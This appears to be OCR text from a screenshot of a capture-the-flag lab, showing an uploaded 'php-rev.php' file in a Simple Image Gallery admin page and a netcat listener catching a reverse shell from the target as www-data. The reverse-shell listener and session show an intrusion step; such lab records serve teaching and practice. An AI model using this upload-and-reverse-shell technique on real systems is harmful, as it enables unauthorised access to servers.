 Simple Image Gallery Syst
10.10.210.73/gallery/?page=albums/images&id=5
13
Simple Image Gallery System
Home
Albums
Archives
Adminstrator Admin
Album 1
Upload
php-rev.php
×
img
img
php-rev.php
Copyright © 2022. All rights reserved.
Gallery (by: oretnom23 ) v1.0
/ctf/gallery
king/vpn/thm 228x2
kali@kali: ~/Hacking/ctf/gallery 112x44
┌──(kali㉿kali)-[~/Hacking/ctf/gallery]
└─$ nc -lnvp 4242
listening on [any] 4242 ...
connect to [10.14.8.183] from (UNKNOWN) [10.10.210.73] 57782
Linux gallery 4.15.0-167-generic #175-Ubuntu SMP Wed Jan 5 01:56:07 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
09:08:24 up 54 min,  0 users,  load average: 0.00, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$